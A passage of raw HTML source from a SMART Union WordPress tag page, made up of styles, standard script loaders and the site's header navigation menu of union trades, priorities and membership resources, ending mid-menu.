+ var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769126120" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/5100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-special-focus tag-5100 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" 